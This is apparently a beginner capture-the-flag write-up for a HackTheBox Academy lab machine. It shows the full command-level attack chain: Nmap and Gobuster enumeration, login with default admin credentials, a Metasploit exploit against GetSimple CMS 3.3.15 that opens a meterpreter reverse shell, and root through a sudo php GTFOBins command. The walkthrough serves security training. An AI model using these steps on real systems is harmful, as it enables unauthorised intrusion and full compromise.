- Nmap Scan
- Enumerating the Web Server
- Gobuster Scan
- Admin Portal Enumeration
- Finding an exploit for GetSimple 3.3.15
- Using the GetSimpleCMS Exploit
- Post Exploitation - Finding the user.txt flag
- Escalating Privileges - Becoming the root User
- Final Thoughts
Nmap Scan
Machine IP: 10.129.42.249
$ sudo nmap -sV -sC -O 10.129.42.249
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-10 10:46 PDT
Nmap scan report for 10.129.42.249
Host is up (0.078s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 4c:73:a0:25:f5:fe:81:7b:82:2b:36:49:a5:4d:c8:5e (RSA)
|   256 e1:c0:56:d0:52:04:2f:3c:ac:9a:e7:b1:79:2b:bb:13 (ECDSA)
|_  256 52:31:47:14:0d:c3:8e:15:73:e3:c4:24:a2:3a:12:77 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome to GetSimple! - gettingstarted
| http-robots.txt: 1 disallowed entry
|_/admin/
|_http-server-header: Apache/2.4.41 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=6/10%OT=22%CT=1%CU=34221%PV=Y%DS=2%DC=I%G=Y%TM=62A3839
OS:D%P=aarch64-unknown-linux-gnu)SEQ(SP=FE%GCD=1%ISR=103%TI=Z%CI=Z%II=I%TS=
OS:A)OPS(O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M5
OS:05ST11NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE8
OS:8)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S
OS:+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=
OS:)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%
OS:A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%
OS:DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=
OS:40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.74 seconds
We notice that there are 2 open ports: port 80 is running a web server and port 22 is running OpenSSH. Let’s continue with navigating to the web server, since that may provide us with a larger attack surface.
Enumerating the Web Server
First, directly navigate to the server IP from your browser.
 As we can see, there is a raw GetSimple website that looks like it hasn’t been configured yet. Let’s note that GetSimple is in use, in case we look to exploit this service later.
Now, let’s hit CTRL + U to see some of the website’s source code and see if we find anything interesting there.
 It’s important to look at things like comments (shown in green) in the html source code with hopes of obtaining useful information or references to undiscovered directories.
While we read the source code, we can run a Gobuster scan to look for potential directories on the web server.
Gobuster Scan
$ gobuster -u 10.129.42.249 dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3- medium.txt -t50
=============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.129.42.249
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/06/10 11:12:48 Starting gobuster in directory enumeration mode
===============================================================
/data                 (Status: 301) [Size: 313] [--> http://10.129.42.249/data/]
/admin                (Status: 301) [Size: 314] [--> http://10.129.42.249/admin/]
/plugins              (Status: 301) [Size: 316] [--> http://10.129.42.249/plugins/]
/theme                (Status: 301) [Size: 314] [--> http://10.129.42.249/theme/]
/backups              (Status: 301) [Size: 316] [--> http://10.129.42.249/backups/]
/server-status        (Status: 403) [Size: 278]

===============================================================
2022/06/10 11:18:56 Finished
===============================================================
When getting several hits like these, it is important to navigate to the web pages and not omit any of the directories as they may contain useful information.
Reading the html source code didn’t alert us of anything signficant.
Therefore, let’s navigate to our first directory hit: 10.129.42.249/data/
 As we can see, we have some folders with files in them. You should be going through all of these folders one by one and checking the files for any valuable information and noting them.
Upon going to the users folder, we are met with a .xml file named admin.
 So it looks like there may be a user named admin. Credentials are great to have so let’s note that username down in our notes. We also have a password string so let’s write that down as well.
If we look back at our gobuster scan, we’ll notice the admin directory. Let’s navigate there to see what we may find.
Admin Portal Enumeration
Let’s navigate to 10.129.42.249/admin/
 Looks like we are met with a login page. We noted the credentials we obtained from browsing the web server directories , so let’s try signing in with admin as the username and the string
 d033e22ae348aeb5660fc2140aec35850c4da997 as the password.
 As shown by the error, the login failed and our credentials are wrong. The password string may be encoded text or , after all, may not even be related to the admin password.
Since there is a good chance our username is correct, let’s try some common passwords that admins may use or leave unchanged before approaching other options, like bruteforcing or cracking the hash. Some examples of common passwords are password, admin, password123, etc.
After attempting these common passwords, the credentials admin:password seem to log us in.
 Let’s navigate through all of the dashboard tabs and look for some goodies, like information on running services, file uploads, etc.
If we head over to the files tab, it looks like we are given an option to upload a file.
 This could give us some attack vectors, such as RCE (Remote Code Execution) or some kind of code injection. However, when clicking on the upload files option, it seems that we aren’t able to exercise the feature for whatever reason.
Let’s put this aside for now instead of attempting to troubleshoot and could always come back to it later in case we don’t find anything else.
The support tab in the top right has a notification and looks navigation-worthy. Let’s head on there.
 Bingo! It looks like we are met with some great information: the running services and their version numbers. It is fundamental sysadmin practice to keep all running services up to date to avoid any attackers exploiting unpatched vulnerabilities within these services. It looks like this admin had all of his services up to date…except the GetSimple service.
This provides us with a new attack vector and is worth diving into in order to gain a foothold on our machine.
Finding an exploit for GetSimple 3.3.15
For this instance, I will use the Metasploit Framework and other CVE databases if needed.
Let’s first search for a Metasploit module that works against our version of GetSimple. If we are unable to find a working module in Metasploit , we will move on to CVE databases such as Rapid7 and ExploitDB to look further.
Let’s open our metasploit console.
$ msfconsole
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem

Call trans opt: received. 2-19-98 13:24:18 REC:Loc

     Trace program: running

           wake up, Neo...
        the matrix has you
      follow the white rabbit.

          knock, knock, Neo.

                        (`.         ,-,
                        ` `.    ,;' /
                         `.  ,'/ .'
                          `. X /.'
                .-;--''--.._` ` (
              .'            /   `
             ,           ` '   Q '
             ,         ,   `._    \
          ,.|         '     `-.;_'
          :  . `  ;    `  ` --,.._;
           ' `    ,   )   .'
              `._ ,  '   /_
                 ; ,''-,;' ``-
                  ``-..__``--`

                             https://metasploit.com


       =[ metasploit v6.2.1-dev                           ]
+ -- --=[ 2225 exploits - 1171 auxiliary - 398 post       ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]

Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Now lets search for our service and its version to see if there are any modules for it.
> search GetSimple 3.3.15
 Like Tinder, it’s a match. We should now select this module which , according to the description, would allow for RCE.
To use the module , we simply run the use command alongside the the module #.
> use 0
Now that we have selected the module, let’s run a command to show us which options and settings we need to configure in order for it to do its thing.
> show options
Module options (exploit/multi/http/getsimplecms_unauth_code_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the cms
   VHOST                       no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.211.55.14     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   GetSimpleCMS 3.3.15 and before
It looks like we are required to set the RHOSTS, RPORT, TARGETURI, and LHOST options. We can also see on the bottom that this module works with GetSimpleCMS 3.3.15 and before.
RHOSTS is our target IP address, so let’s begin by setting that.
> set RHOSTS 10.129.42.249
Next, RPORT is our targets port. Since our nmap scan told us that the web server was running on port 80, there is no need to change this as it’s already set by default.
The TARGETURI option dictates under which path the service operates. In our case, it is in the base path of / and therefore does not need to be changed either.
The LHOST option is our host’s NIC (network interface card) address. Since we are connected using the HacktheBox VPN, it will most likely be under the tun0 interface. We can check our tun0 IP address the following command in a new terminal on our host.
> ip a
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.115/23 scope global tun0
The inet address up until the / will be our NIC address and should therefore be set with the following command.
> set LHOST 10.10.14.115
You can also simply specify your interface name like tun0, eth0, etc instead of your IP address.
As you may figure, LPORT is the port on our host that’s to be used. We can usually leave this on the default option so let’s leave it on 4444.
If we do the following command again, we will see that our settings have all been changed to our desired options.
> show options
Module options (exploit/multi/http/getsimplecms_unauth_code_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.129.42.249    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the cms
   VHOST                       no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.115     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   GetSimpleCMS 3.3.15 and before
Everything looks good to go, so let’s move on to the moment we’ve ALL been waiting for: using the exploit.
Using the GetSimpleCMS Exploit
Before running the exploit, we should run the following command to ensure that our exploit works against the machine.
> check
[+] 10.129.42.249 - The target is vulnerable.
Perfect! Our machine seems to be vulnerable
Keep in mind that not all metasploit modules support the check feature , but it is always a nice thing to have.
Now that we are all set, let’s hit the big red button by typing:
> run
[*] Started reverse TCP handler on 10.10.14.115:4444
[*] Sending stage (39860 bytes) to 10.129.42.249
[*] Meterpreter session 1 opened (10.10.14.115:4444 -> 10.129.42.249:53132) at 2022-06-10 17:52:12 -0700

meterpreter >
Great, we now have a meterpreter shell on the machine and can execute commands.
Let’s move on to our post exploitation procedure.
Post Exploitation - Finding the user.txt flag
After gaining a foothold, we are asked to find and submit the contents of user.txt as a flag.
Now that we have a meterpreter shell in the machine, let’s type the following command to drop into a system command shell.
> shell
After this, to make our lives easier we can simply run a command to search for the user.txt file instead of having to look for it to manually by navigating through the system directories.
> find / -iname user.txt 2>/dev/null
/home/mrb3n/user.txt
Now we navigate to the given file by cd /home/mrb3n . Running ls confirms that our file is indeed in the direcotry , so we proceed by opening it.
cd /home/mrb3n
ls
user.txt
cat user.txt
7002d65b149b0a[...]
And there is our first flag. 7002d65b149b0a[...] are the contents of the user.txt file.
Now , let’s move on to to escalating privileges to the root user.
Escalating Privileges - Becoming the root User
Now that we’ve got a foothold on the machine through a reverse shell, we are asked to escalate privleges to the root user and submit the flag of root.txt.
Now would probably be a good time for us to upgrade our terminal to a nicer TTY terminal to get some of the good ol’ Linux functionality. We can do this by running the following command.
> python3 -c 'import pty; pty.spawn("/bin/bash")'
Now, let’s run the following commands to check what sudo privileges we have.
` $ sudo -l`
Matching Defaults entries for www-data on gettingstarted:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on gettingstarted:
    (ALL : ALL) NOPASSWD: /usr/bin/php
From the output, we are told that we can run all commands using the php binary as sudo without a password.
When we have misconfigured sudo privileges within the user binaries, we can easily refer to GTFOBins for the command needed to escalate to the root user. If we search “php” on GTFOBins and click on SUDO, the command given should look like this.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
To avoid any complications with declaring environmental variables, we’ll use the following command as a substitute.
$ sudo php -r "system('/bin/sh');"
So let’s test if we escalated privileges with a simple whoami query.
# whoami
root
Voila! We are now root. Let’s run the find command we used earlier to find the contents of the root.txt file.
# find / -iname root.txt 2>/dev/null
/root/root.txt
# cd /root
# ls
root.txt
# cat root.txt
f1fba6e9f71efb26[...]
Congratulations, the final flag is f1fba6e9f71efb26[...]. You have officially completed the module!
Final Thoughts
The machine from the Getting Started module in HackTheBox Academy is a great first CTF for any beginner. I would recommend some basic knowledge of linux and tool usage , but the module does a great job in going over some of the skills and then letting the user try to pwn the machine on their own. If you would like to try the module yourself, here is the link.
Have fun and happy hacking!